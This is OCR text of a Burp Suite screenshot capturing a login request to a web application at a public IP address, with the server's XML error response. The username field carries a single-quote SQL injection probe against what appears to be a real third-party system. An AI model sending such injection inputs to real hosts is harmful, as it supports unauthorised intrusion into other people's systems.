 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.2.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < > Target: http://218.93.20.142:6060 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.do HTTP/1.1
2 Host: 218.93.20.142:6060
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 120
9 Origin: http://218.93.20.142:6060
10 Connection: close
11 Referer: http://218.93.20.142:6060/
12 Cookie: JSESSIONID=9122F6541F90C48C0E0B8D987CD420C5
13
14 dispatch=loginCheck&organizationId=defaultema&username=test'&password=
E10ADC3949BA59ABBE56E057F20F883E&validatecode=0625
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=89CF94A24F1B597CA451C151F5252D8A; Path=/
4 Content-Type: text/xml;charset=utf-8
5 Date: Sat, 18 Mar 2023 06:57:49 GMT
6 Connection: close
7
8 <result>
<success>
0
</success>
<exec>
</exec>
<msg>
登录过程发生错误。
</msg>
</result>
Search... 0 matches
INSPECTOR
Done 293 bytes | 1,703 millis